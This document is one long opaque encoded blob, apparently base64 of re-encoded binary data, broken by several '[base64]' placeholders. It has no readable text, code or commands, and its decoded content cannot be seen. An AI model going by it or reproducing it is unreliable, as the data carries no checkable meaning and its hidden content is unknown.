1yw4sdPjxCwpvCnAPDtsOpw5pyDsOVHcOfDsOgw4IzGsKfw6PDh8O6WcKiw4PChMO/OX3DrsKrw5w3OljCnDHCuBgTCMKhRFEPwobCs0DCqsKgE1XCgQYkw7Vtw7bCoMKfwrHDo8K/[base64]/[base64]/ChxUzw5PCjMOvwrpnwrjDscK6wq3CrXwMJ8OmwqLCucKdw79NXcOuclnCqMOacAfDt8KZLMKdc34jf0Nmwo0nHTQHVMOvPsOsw4jCjMOWw7AzY8KtXMKGDTR7EMKsw7PDpELDll/CtlfCn39tIMKmU8O8w7IEw5sLwolLB3rCqsKOfFTDm8Kib8O9w4gUw4c+NMOVw4bDrcOywqrCjifDt8Kgw7TCrMK4SmnDql4bdMKQwq/[base64]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[base64]/ckd7wp/CocOWwpBgw4DDmU7CmzHDkR9qw7HDt8KMwozDucKEw4nCjxYgw5c9Z8KeIErCviPDlUtBwqJ0Jnc2DsKpwptjXVY4S2XCqA/CrMKJO8KQTkLCsRgdw7ddw7bCv3FJw4I8TDXCvMOJwoFYw77DvMOkUn0/wrPCscOZw55jdcO+wrBcwoPDlcOSw6p7w5JMw6DDmcOZbyXCkTvCs8ONPGV6wqAUGEzDs8OpK8KBw4smw45Tw6nCjMK/w5kOw7TCgMKGw7bDklZWR1bCpsOQwpjCt1Faw74qwqHCn1Qnwq7Du2vCucKhw4glwo7Dv8Oyw7lRTsOiG8KmwpbDnMKiw7ZJb1Jpw41iw5/[base64]/Cs8KmwpNEUg7DnsOmwqzCq8K/wp50wojDrU0jUXrDpQrCpVJ8Z37DoT83woPCv1AUNsONOlZ3U8K6woHDtcOgw63Do0E/ScK7CsKwDcO3w5Mwc8K/AcKhwpTCj2jCqMOOwqRHwoPCtRM2JFnCtcO6wql8MEwBw50hw7I5VMKqw5rCnldMw7IebR/DusK5w6luw53Dm8KSRMKgQyN1LiZmT8OVwpjCgsKTQRBHw4Qew5XDi8ORw5Ayw4bDkyM6w6zChjvCmFLClsKswrgvw6HCl8ODwqgNw4XDksO0w5PDmcOybcOEJ3nDkHcqwoXCkMK/wo9kwp7DtsOlw7IUOT7DpcOqw4wIwqtcwrfCsxJQw6gbworDjB59wp5RDX/[base64]/CnMO9S8KBwpgTFiVywpBPFB8FwonCr8Ksw7bCjsKewrDDp8OewrlWbsOgwpjCsMO1w68aEAbDsEMcAHUAw4cVw6BJwrDCs0vDvUQqCxLDo8O2SnHCrgvDtMKuPDDCucK/w7HCjMKIIUFwDFpQAsKWw5AiKQDCilJYw5XDim1Iw4gJwrTDqcOmLcOTwpfDq8KnLGfCg8OBKcKLwqBqwoTDsMKmNj7Drk0Sw4jDi2EfacO/[base64]/Ds8KhBwA6wozDn2Q+wqIZPHoxJhFXw7fCqsO/w6XDo8KXwr8JwoYvb2I5w5lpKBvCv8KRwo/Ds8Kyw4PCryXDqGF1w4bCucKAWsODby3ComfDrU3DuMKiHgtVF1bCgFjDncKKwpttFht3w77CnDEbbgbCnn7DgAUSXCfCiMKGS8OoVD5xwoZ3NcOlw7s4fkE1W8OHw4jCq8KfIFJew6jDlMKnInYpccOkBMOpRzrDlUM9wprDscKnwqkBLSLDj8KoKsKsA3TCjQ/Ch8KvQDJ6GADCksK4wrNuwqAgI8OJesOTwrzCkMOYXEZFwpBoa8OQJsKIw6nCqkJONsKvwrN2GwojVsOdw4zCoEfDlMOvw6/DtsOuw7rDvMK7cMK+V3dcckPDvsO4w51QNsKcw7PCk2/DhMOcw43Cg8ORw4nDjMOmwrTCrcK9wooGw7BUwrTCj8KYekDDqsOcASN+w7UqRyUfw5jDu0jCnk7Dg8Khw4EZaCXCqnMwworCl2bCocOyS8KHJMO2W3rDncObdEnDrEMuVsKzUsKnw64/w55hOy5lw41Iw7AxE8O7EMK7w5cmPsOpw5nCiMKCJVkBw7k2w4jDshMkw5LDqcKMTirDnMK7wp0nMcOeT8Kxw4nDsMKJCMO1SiEKwqU3IsKRdcK6w4/DgDliwoBrCBxEwrnDg8KgLcO1wrIOw4bCuMOzw5vDmDx2CcOzSsKgC0LDu3HCj8KTwrvDu8O/w63DkMO+Ai1EwrxiFyFUR8K6XxjCsMOocMKTQsKew5zDtGzDgSYPwpl0wpgcwqLDr38cEcONwojCkXlHw6NZDcOpwq/[base64]/CmiDDiR3DilvDmQXDvcKJw5wrf1TDjzF4FsOGw4Qpw4jCr8OswrQdwr89H8OuB8KRwqQeDMKxwrrCmcKLwrBpw6VJwqoewrYWR8O5wr51TC7Dtmhuw4zDplLDnsOpwow0GGjCqBNowp5Ow6A6A8OJbcOCwq8Ew5ZIwqxlwo5UXBbDqijCg3/DjFl2wovDhsOqc8Ocw7vCgMKJw6PDnMOMwpnDksK4w6XDk8KYE3BzfkhzwqjCkxRmbsKZFcOIF8K3w4M6wp3DpRhdwq4hwr1VwpxEPGonw7QJXzIbAsKfYcOYPHI3w73DpcOew4jDhCgOSsKXVBrChMO6H8OEfF/[base64]/Dv3rCgcK6Czh/[base64]/[base64]/CkMKYSjkAwrIdKSEqE0ksw7fCr8OswpJfwrrCsMOrJMOoM8KIEyvDkcKRIsOuGcOmw7UkWTnDtcK7FMOLfsKxwqxJAhJ4wrDDglgsFcKMwpPDl8Kfw4p6w6XChGk+Aj99dsKmI8K/w4UhwpJJTsKZQHB0wqzCvGfCtX3CicKYw4vCmsKDw5gpwoJuG8OTw4LCi8Kpd0LCtjhkwoLDlHYHw5QfUMOyVMKeDilTwrl7XsOewrXCqMKPaMO7YMKLwoFCcm3Cj8ODf8KrcMO3J0wVw5d1w7gAHcOJw53Cn8K/w7tJDMKFSAUEw5Y1w6rCi3nDq8Kaw5IrwqbDisK4BcKHLMKYRzRWwr91LXLDlMKVG1tPw6fCocK2W8OyLzzCrynCgR8mEsKzEcObEsO5AcOyAcOWM8Kwwq3Cvw/[base64]/Di8Oow49wZcOWIiPCrjLDmEzCrWfCuUJNwpNQTFAET8K0w7vCsyTDriwQw4/[base64]/Dt8Oyw7BJVxZbwqzDmX/DksKtYSHCp8OYwr7DpcKRwpfCusO9w6gZwqXCuXbCqSPCu0bCrcKgODHDrMKILMOLY8KkPWxtw6LCs0LDow0Uwp7CtcO4wp1JOMKjL3FQA8K3w5MRwpTCgsKTMsK0eghRwrrDqn3DnH8aEyPDtcOowpFNw55/w7XCqEHCssKjQ8Ofwq4qGMOdGsOuw5DDoHQhFMOnS3rCiCTDhwgqZcOCw6bCr2EBUMKwwq1NbMO+UgvCosKuMsKrUsOGHTrCmMOVPsOOIiQpSGjDnsKSGsOcwrFdEWRGwpUcRMKJw4DDrcKsGMKgwqx7S0zDtW7Ctw5KbMKKCMOSwo/DjBrDr8OOP8O4H2XCl8ObGAc2diPCmAHCn8Ozw7fDjwPDn05Lw4J1OzoGDFJKXcK0wrPDkE/[base64]/EGsfCcO1wqjDrCrCgDBsezHCucOhesOywqHDscKlw6XCpcODw6bCjQoJwo1IXMK8aMO2woTCjWw/w7w7RMKnccO0w7XDrcO8wrhwD8KiwrQMDsKAcihaw4rCnsOCwo/DlhcySFI0UsKpwpjDrRldw6cBfsOpwrleScKkw67Do0Rvwp4BwoJywoZkwr/[base64]/[base64]/[base64]/wqMZwoTDtsOQwo8yDFPDk8OewqvDuxAkwrvDlsKCIcKBw5bDuSLDrcOmwpPCtsKWwqLDi8OFw6/DiU7DmcKvw6FuRCNOwrvDp8Onw63DlBMzCjLDoVpaWMKiBMOjwovDjcKLwoYIwrxqKsOLUBzClSHDsnPChMKWCsOjw79+AMOeQsOkw6PCrsOqBcKQRsKow6/Cp0M3EcOoUDzCrULDtnvDnFktw5MNGl/[base64]/w55/Nm/CnDXCpk5JAcK/wq3DijDCv2rCn3NlWMOMwqg3JQRWMcK6wrMNw6HDqsOsw4ttwqTDonw8wobCjArCvMKjwpgOYF3CjQvDmjzClUrDoMOkwrQAwqfCkl5+FsK2Rx7DjhlRJwHCrw/[base64]/wrMAw5bCnXDDjcKOwrNZwrhxwoUQwrxrRDTClMKQwoI3WcOhQcOnwrR0Xh8qNyAaHcKow7o7w4nDsw0NwqXDrnwEdsKsfsO2LMKgWMKow6BwF8Ojw54PwqfCu3lzwq4hNsKPwrYzPRdWwrt/[base64]/Dr8OiTwzCm8O2Vjxuwpxdwrx9woHCuF7CqsO2w7MZacOrBMOTNsKKHMOyRMO/[base64]/Dv8K2w6xgwqnCp8OOwo3DunJzwrsrw6rDpiDCpy7Dl2vCrVbCocOHw5vDusOZZ1JJw6wlwozDpW7CrsK7wpjDvANFZ3XDo8OnYF0+AcKMSS88wqPDqx3Cv8KHDnXCg8OuCcOOw5TCmMODw6vDkMKiwpvCr1dkwosGIMOsw6Ydwq8/wqzCghzDlMOkan3Co8OxUy3Do8OgLSFnIMORFMKdw4vCpcK2w67DuRtPNFzDj8O/[base64]/DhxFoOgTDgMOvHMKCwrrDoBvDpMOnF8OlG1pnYMO1c8OWTAczZMOSAMKcwrHCq8KFwofDiRBawqB3w6rDkcOOYsOKCMKmE8KcRMO/W8Ouw5vDhU/CtHPDpFBoDcKMw6LCvcKgw7jDvsK+YcOww4fDt0tnGB/CsBzDqDBiAsKKw4HDlyrDpng3HcO4wqZvwo1jXDrCnQ83VMOAwpDChMO5w4pldMKcHMKbw7Jmwpx/wq/Dj8KYwowDWBHCnsKmwpI+wqwfO8K9W8K/w43DkQgrcMOwK8KHw5rDvcOyZgpvw4vDjiLDpjTCkhViHU0hTyXDgMOoOhUNwo/Ctx3ChXnDq8KZwofDmcKiUjDClwPCuz10EEzCqUTDhCjCicOALDzDlMKHw6XDvUNVw4p+w63Clg3CiMKNGcOgw7fDs8O9w6fCli55wqDDhClxw4bChsOOwojCom9HwpHCiU3CjcKbLcO1wp/Cm0M5wodgKD/ChcOdwoJZw6k9e0FCwrPDiV1Yw6NjwqnDl1ciLA04w7MPwpfClV83w7ZZw4rCqlbDnMOVE8O8w4LDjsKlZ8O2wqspaMKhwqAwwoQHwr3DusKaBmwGwpzCtsO/[base64]/DgcO8OHR6YsKSFycqwoE1TMKQQMOQJMKmwq1Yw43DkcKYw558w6BpQsKXw4nCviXDpRd5w4jCjsOoIMOrwpFuCFjChR/Cs8KZH8OwPMKZFA/Cp3oUEcKtw6vCl8OqwpR/w4/ClsK4AsO4Zm8yDMKbSCxjHiPChMK1w7B3wrHCsgPCqsOfV8KEwoIsTMKMwpXCq8KmZXHDtUjCrMK/TcO/w4/Cog/[base64]/DiMK7w7tAUzU1wr3CqhfDk8KjeCdhZ8OiFyp3w67DmsKqw6nDkzZDw4A4w4EywofDrsK7CmBww5nDl8OYCMOCw5AEJz/CusOOPjY7w4JRW8KVwofDiGbClVPCgcKbPRLCssKiw7DCpcOsNV/Ct8OqwoIePU3ClsKewp9TwpTChnZzVVvChSzCocOmUATCiMK3d15lDMO6LcKFPMOKwoofw6rCnjdoBsKMHcOuIcKNEcO9BxnCi0vCrGXDssKMccKLCsOqw58+XsORbcO3wrJ7wooBBU0wQcOLam3CvcK/wqLDgcKDw6HCuMOjCMKCcMOXLsOPPsO8wrhbwpvDijfCs2lHanXCr8K4V0DDoAw5eWHCiE0Zwoo2AsOxQ27DvSR/wp1zwq3CvwbDusOiw7hjw6cuw5ohWDTDt8KUw5psc31wwqTChzfCo8OGDsOlYMODwoPCqD5fGhFFTzHClHbDsT3DgGXDl34URS4RasKvBRzCmEHDk2rDmMK3woDDqcOjBMKdwqcxeMO/a8OQwrHCvzvCjzBvZMKkw6UUGXARTGZSMcO4R3bDh8Oiw5g3w7Z8wpZmHgnDqyTCp8Onw7/Cq3IPw47DkHJ2w5vDmyTDilMQLR/CjcKXw6TDqsKSwphSw4nCjx3CqcOsw5PCnUHCgkbCo8K0VU4wNsOgw4d6wo/DnB5Dwpdow6hoO8Odwrc7aSTDnMKwwoxewroMR8ONDcOpwqNVwrg6w6FEw63CjCbDr8OIUVzDlRVxw7DDssOrw7NoCBLDksKmw6B1wrZdHibChHAkwp3DilQTw7A6w6DDukzDr8OuQ0I7wptrw7k/WcKOwo9dw57DhcKENj0IKnwiTgo6LTXCucOlCXw1w5HDscOEwpXDvcOCw4Y4w6nCncOJwrTCgcKtDXpEw5RFAcOHw7PDnhXDhMOYw6Y7w4JFQsOeE8K2bHLDhMKjwqvCo25xZHklw4cuesKPw5DCnsKjdElxw6JeAsO/[base64]/Ds8ORIsKPIcOKw4bChgnDvMKgw6oWRkFrwrjDrMOhXsOwacK6MMKwwrg/PUE7QgFxbG7DphPDpEbCpcKjwpPCmXTDgcO8dMOWW8OVBW4gwpUSAmEfwqU6wojCoMO3wrByT1nDmcOnwqzCnFzCtsOKwqVIOsOlwoVvJMOjZj7DuAhEwrRwdULDvALCrgXCtcKtMsKEFy/Dk8OCwrfClGp2w57CtcO2w4fCtsO1d8KTIFl/PsKJw4E3IRjCtQLCkXbCt8OFGF4kwrVNZQVjDcO7woPClsO2Q3bCvRRxbgIIFVvDu29SFwnDtlDDhgdZHAXCn8OawqXDuMKowrvCly84w4vCpsKGwrMgHMOqdcKtw6Y9w4BUw6XDqcO3wqZ0RXc8UcKZdiUXwrAzwrM0UHhjeE/Cv3zCo8KCwoFjPm01wrDCgsO9w6kuw5HCmMOEwrM6RcO1dnnDriQKV3DDqGHDucOtwoEpwrheDTB0wr/[base64]/DvsKBGsOMfX93K8Kowo3DjCPDmMObSsKmwoplw407wojDvcOEw7zDo2LDmMKSB8K0wpPDkMOea8KDw4Qqw7gKw4IyCcKqwrZkwq8gWlfCrB3DpMOQTsOVwobDk1XCmiICcFLDj8K/w7HDrcO+w4rCmsOMwqvCsz7CiGcUwqJow43DmcKcwrfCqsOUwqfChSvDk8OAJXI5bxpvw6jDoRfDjcKycMOhNMOOw7TCq8OEDMKPw4bCnVPDpMOeVsOqIB7DiFICw7svwppjbMOpwqHCowoIwotVDm5swpnCpF3DlcKUQsOyw4/DrwIECCDDmxZ0alTDgFVlw6AMTMOcwrNFR8KywrIPwp8QGMKGAcKPwr/DmsKnwpMBAnnDi1PCs0ckR3Zkw4Q2wqTClMKGw7YdO8OPwonCnFnCnWfCjADDgMKxwo1bwovDpsORc8KcYcKfwql4wrgTEgXDtcOIwr/CkMKrFmXDocKGwo7DqysmwrUaw7F+woFxD2hlw67DqcKpSwhOw48MdR4aDsOSaMOpwocmcUvDgcOcfivCrD8QFcORGjTCv8OTCMKRVh5qGX/Dg8KTQlxiw5XCoSzCvsOmOg/Dp8OcU1Ixw4cAwokBw4hXw4RxQcKxCl3DvMOEMcOaADZDw5XDtBjDj8Ofw7pxw6kobMOcw6tow6BwwqTCpcOpwrRoH3xow5LCk8K9ZMKTTQ3CkhRBwrLCmsKaw4MjCgxZw7HDv8O8XRlbwrPDjsO8X8O6w4bDjHx2WV/CvcOfW8Kww5TDpz7DlMKmwqfCj8KKG0RBWcOBwpkwwqfCsMKUwo3CnWbDuMKLwrg7XsO9wrEjBcKKwpB1DMOxAsKaw7slN8KxZ8O+wo/DhHM4w6hDw54ewqkCOMOBw5pTwr5Ew6pYworCuMOKwqR7JHDDncKXw4MHV8Kuw6ciwr0/w5vDp3zDgUtzwpXDkMOJw6tww5YrLMKBdMKzw63CsTjDm13DlirDuMK2X8OpaMKCJsKYEcO7w4pJw7XDt8Kzw6TChcOxw57DrMOxEyMNw4x/[base64]/w73CocKPwrRMwohcwq/DlcKiw77Cp8OuwpY+GmDCu2rCnCJrw5AVw5E/w7jDnltpwrsnTcO/ccOewq/CmTJ/ZsOgFsOtwpBCw751w71Nw67DvXNdwo9/LGdccsK2OcOawrnDkiMIXMO8ZVlKAjlVKwxmw5DCoMKZwqpIw7kXFztVVMO2w7Vvw7BfwpnCoUMEw7TCi3kzwpjCtg53PT8+Vy5UamdAw7MFCsK3GsKrGyPDsV/CgMKCw4cWSCjDnUp8wpPCr8KNwpjDrcKHw57Dr8Ojw7YAw7TCvDzCtsKAccOow59Gw5dZw59wAcO0RVbDnit1w4LDssK4aFrCgkMcw6MXOsKgwrbDm2PCpcKqVijDnMK0dXTDiMODFivCoS3DrDoodsKuwrwgw6rDlw/Co8KqwofCpMKHcMKcwolDwqnDlcOgwrNyw6nCrsKRScOHw60RRcOCfQFgw47CqcKtwrkmM3vDoFnDtyIHfABDw4jDhcO4wqrCmsKJf8Kkw7bDhUgHFsKjwo5VwobCjMKaLQnDpMKrw5rChDFAw5LDmXhMwoFmBcK3w7p+D8O7TcK8FMO+GsOEw5/DrxHCnsOpckpNJGDDqcKfVMKxVCYibRJRw4d8wolHTMOvw7k9dzF1EMOCYcOpwq7DgQ3Cq8KOwrDCiyPCpj/DqMKsX8Opwo5XB8KzX8KWNBbDqcOgw4PDvX9QwovDtsKrZz/Dt8KcwoDCszPDvcKTOGM+wpEaFsOfwoNnw5PDuD7CmTUaccK8wqYzIcKFWWTCljNTw43Cr8OZGcKtwrLDh3HDm8OoRy3CvRnCrMO/TsObAcOXw7DDucO6J8OUwqXDmsK2w4vCmUbDqcOiAhJzanDDum1fwps/[base64]/[base64]/DksKWNMKcwpfCmjoUw6/Dp8OqXQ0gwrIZe8KQw4Zrw5rDsgTDk1fDjS/DiCoAwoUfKhnCsjTDjMKEw5xGVW3DnMKiRkcHwqPDtcK+w5/CoBpTMMKMw65UwqUVZsOmd8OwS8KBwrQrGMO4GcKiacOywp/[base64]/DrsO/w41AMWYcw4HCk8KFQsKtC2vCmMOgYVNOwpkfdcObI8K2wroEw5kpGcOdw6F7wr8kwr7DksOIcS0LLMO+Z3PCinjCn8OxwqRhwqYbwr0Pw5TDr8Obw5nDiWPDoRfCrMK5VMK1CzImSGvCmS3DssK9KFNWTyFQJkTCqwR7Yl8iw7/[base64]/DlMOLfB4FdlrDrhHCtl0Vw4Qyw5k9HMO/w591YsOBwoozaMODwpcfHn5FLkhRw5HCkhANKnvCrCZXIsKbcnIOGV0OeU56YsOxw5/CpsKAw61Pw74GMsOiOsOWw7lMwr/Dg8OiDSYxHgXDmcOZw456MMOdwrnCqG1Sw5jDmxTCjcK1KsOSw6JCLlI2NAsawplOVC3DiMKBCcOUeMOGSsKiwq/Di8OqXXpxCjLCjsOCVXHCrnPDrxICw7RnPcOJwr17w53CsHxDw5TDi8KiwrZ/EcKVwoHCnX/DmsKJwrxACgRUwr3CrcOGw6PCtDQLeWdQGUDCtcK6woXCv8Ojwrt6w4IqwoDCtMKYw6FuRWrCnkfCoVd/UW3Du8KGIMK+K097w5XDnEkgenPCtsKywrVIecKzSU54MBlLw695wpbDocKVw5rCtScYw67CucOCw4LCv2gnWXBIwrTDiGRDwoctKsKTQcOHTg8qw5DDusOiCDFhRSjCo8OCaQ/CscOIWTt3dyEfw5t/CFrDtsOvQ8KRwq9lwojDt8KGa27DvGJ0WSFWPsKHw4HDilTCksOOw5kldw9zwo1LCsKJYsOTwoN8THoUdMKdwoR4HnlSZwjDsT/DocOUHcOsw74Aw6R6VsKsw7cbK8KWwrYnBG7Dn8KZGMKWwp/DicOCwrDCvCbDtMOSw7R+AcOZXcO1YgLCmD/Cn8KcP0nDjMKEIcOOHl7CkcOFKAMBw5TDkcKRPMKGPV7CoRDDl8KpwqTChkYQI0QgwrUnwoYbw4nCm3rDjMKTw7XDsSkQRTcIwp8IJlU/chjDgsOWOsKePlN3OD3CkcKkJETDrsK0dG3DvcOSBcOowo9lwpACTzPCgMKJwrPDusOsw7rDrMO8w4LCsMOHwo3CuMKSS8OERxHDlHDCssOmXsOow7YHCi9xLnbDnwMxK0bCt2h9w4k0fAtTLMKCw4bCvsOCwpvCjVPDgm/CqWp4TsOrecKjwodXHkDCikxZw4l1wpnDsQRvwrzCgQ/DkH9fajPDqDjDljljw5MoRsKoPsKcLxjDksKNwrDCtcK6wovDt8OPL8KRbMKFwp1MwpPCmcKwwq0cwqHCsMKqCHjCsCE/wpfDoR3CsW/[base64]/CnlcpGktOwq3DlVpTIsOSP8OFO0/DlnZ7acKfw4gjV8O8wrR8W8KCw7TCsXUrck5yWAseBsKew4TDpMK2AsKQw7xNwoXCgCfCmGxxw5nCh2bCvsKVwohZwo3DjUzCu3Zjw7o1w7bCtnc1wqQ8wqDCnEXCkXILdWBFaXh2wozCrcOwHcKuWhxQesO1wqPDkMOIw7DCmsOrw5E2HTvCkg8bw4dVXsKewpDCnH/[base64]/Dvw1FwozCicO+wqQ7LGV5w5FDw4cgw73CsytQd3LDig/DrSVhBgkxK8OvSmkVw5lGWi9GaXDDvUwjwpnDoMKewp4qFxXDlEc/woFEw57CrStVXsKdY2l/wrJYNMO0w4gPw6zCj1h6wrXDjcObGUDDsRjDt1RtwpYmX8Kvw6wiwonDrsObw5/CoCRnYcOAUsOrPSTCsQvDmsKpw75+T8OTwrYyb8OGw7oZwpV7C8ONHmHCgRbCksKELnMyw5psRCXDgCI3wrLCucOwHsKbRsOcfcKhw6rCrMKQwoYfwoIscQrDkhFhF1xkw4VMbcK/wosswqXDpA85BMKIYhhlXcOCwqLDgn15wrUaB2/[base64]/DmcKsCsOjQ8OgYMKMwr5TwoNXFUnCqsO8WsO1Ci4LGMKZfcKmwrjCu8Kzw5xeYjzCgsOawq8yZsK8w4bDmnHDul19wokPw5wYwqTCk117wqvDmk7Ds8O6HGsWOkUlw4HDvxkVw4hGZRETXXhawqcrwqDCihzDrHvCqG8iwqEuwooXw4RtbcKedW/[base64]/CkTN9eDXCgsO1MUDClsOKRcO8wocFwoDCkHR/wrwPw7ccw5HDtsOGaU/[base64]/DoCDDhsKYwrgQw4XDpMK5GMKVdMOxEynDkjEmw4nDsMOmwqHDvsKrL8OrPXwVwrVhRk/ClsOyw6xRw6TDlyrDpWXClcKKcMK8w45cw5RsYxPCs0XDh1R5eRDDr0zDsMKTRBbDi0shw7zCgcOUwqfCmzRswr1WLHHDnHZ3wojCkMORLMOSOTs0BlvCohjCtcO6wqPDnMOIwpTDpsO/woF5wq/CnsOuXBISwq9KwqPCm1fDicOuw6ZPWcONw4E6FsKow4cOw7dPDmXDpcKQKsKzSsOTwpXDnsO4wpwtUVEhw4jDoEhNF1nDmMOiHUoywpLDv8K/[base64]/[base64]/Ck1VYw6Nfw4MHfU1Vw4XCgsKEZ2AywrVXw41yw5DDv2TDgUnDusOffj7DnTjCvcOeBsO/w5VXccK4XhrDmsKEwoLDvUTDrX3DqmQNwoTCqEXDpsOpe8ObDwlbAirCvMOSw787w7J6wpUVw7fDhsK1L8K3fMK7w7RkKhEHTcO/[base64]/[base64]/DqMKsdsK9E8Kid8K7P8KoW8KBdQlxTh3CgmXCpsO0UEbCiMKgw6rCtMOVw6DCtTPCjj4iw4vCt3EPQALDlnkCw63Cm37DvxgCYibCkB0/JcKRw6V9BFnCrcOZJMOTw4HChMKcwpDDrcOnw78ww5prwrHCh3gwO35zO8OOwpEWw6Zkwqcrw7PCvsO3HsKBe8OPU39VUHYHw6xbLsKmPcOIVMKFw5Alw5txw47CvA9mZsO+w6LDgMO0woEfwpDCo1XDiMOtTcK+DHwPcnzClMO3w5vDs8K3wrTCrD/DgTQTwpZFZMK/wrPDrwzCg8K5U8KqQhfDnMOaZGV4wr3Dj8KyTW/CmwszwpfDjA06NnhkXWI+wqUnUWBDw6rCgioTfjzDngnCnMOywrkxw63CisO6RMOowpMew77CpFE2w5DDi3vCsVJ9w59iw7F3TcKeNsOaQcKbwrt2w7LClQViw7DDlUNVw582wo5LLMKUwp8ZOsK9csOnw4RtdcK6ZU/[base64]/dm82C8OucHIzw4zDqsOAbiIowr0uwrLCv8KhblYvNcO5wrUbecObPiQnw4nDisOEwpVUTsOtPsKvwokfw4gucMOWw5Q3w4PCuMO8J0nCqMKlw7VlwpVRw4LCkcK/bntCE8KDE8KlTlfCoQjCisKxwrI3w5JWwrrCjhcsbiTDssKZwqzDmcOjw4DCkSdoRE0Aw5Yhw7LClmtKIG3CgmjDu8Okw6TDnm7CnsOwEn/CksK/XArDicOhw7k2WMOMwrTCvm/DpsOHHsKlVsOuwr/DomfCksKwQMO/wrbDuCxNw6Rjc8OdwrbDrkUlw4MrwqfCgGfDvSINw4bCqWjDkV8gO8KGAT7Dvl9oIMKLOk8dDcKrHMOFQ1TCvyPDp8KATGhlwqoHwpkiRMK3w6XCjsObFl7Cj8OWwrQ/w7ApwptVWxLCoMOcwqABwqHCtyvCvx/CoMO+PsOiZXNiUxBXw7bDsTAhw57DrsKowrTDtSZlB0nCscOXHMKIwp5qBWEbZ8OkMcORKn58TlzCp8OgL3R9woJKwpMCAcKmw53DtcOmH8Oxw4cCQ8O1wqPCoWLDgR57ZVFnMsOvw48Jw49seF0Lw47DokjCkcKmI8OPQB/Cm8K5w5UYw6QQZ8OWAnPDi0XCucODwpJyZcKmZ0kRw57CqMOtw6pCw6rDssKlWcOwFEtQwo11Ln1CwphswrvCkybDji3CgsK/wqzDvcKHbj3DgsKYSz9Kw6PCvzsMwqFgXyxGw63Do8OIw7XDisKYfcKYw6/CjMO3QcK6fsOvA8OIwoUtVsO5EMKUDMO8M0TCsGrCpWjCusKSEwXCocOvJEjCqMOgGMKGFMKRBsK+w4HDigvDvcO/[base64]/wqcGw7Y5wqvCosOaScKXIGbCgsO1w6nDiMOHJMKFNwDDijFfacKXK35Gw7DCi3DDtcOFw415TBpbw5IDw4/DicOFwqLDqsOyw4YlE8KDw5ZIwpPCt8OpGsKBw7IZTmLDnAvCusK6w7/Dg2sCw6hxUMOLwr/[base64]/[base64]/wpFlw4TCqHQ9JsOMaMOMBxPDnEXClDgvdisRwokdw7ELw6hUw69rwozCi8KkS8KfwoLCtBIWw4QPwojCkgkwwo5Yw5TCkcOuATjCgB5pF8OFwo9rw7Uww7r